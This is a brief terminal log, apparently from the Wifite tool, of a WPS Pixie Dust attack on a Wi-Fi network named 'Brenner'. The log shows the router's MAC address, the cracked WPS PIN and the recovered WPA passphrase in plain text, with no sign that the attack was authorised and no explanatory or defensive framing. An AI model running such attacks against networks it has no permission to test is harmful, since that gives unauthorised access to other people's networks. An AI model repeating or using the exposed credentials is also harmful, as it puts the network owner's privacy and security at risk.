 [+] select target numbers (1-57) separated by commas, or 'all': 15
[+] 1 target selected.
[0:00:00] initializing WPS Pixie attack on Brenner (E8:89:2C:DB:DD:70)
[0:00:28] WPS Pixie attack:  attempting to crack and fetch psk...
[+] PIN found:     42000648
[+] WPA key found: Reesie1958
[+] 1 attack completed:
[+] 1/1 WPA attacks succeeded
found Brenner's WPA key: "Reesie1958", WPS PIN: 42000648
[+] disabling monitor mode on wlan1mon... done
[+] quitting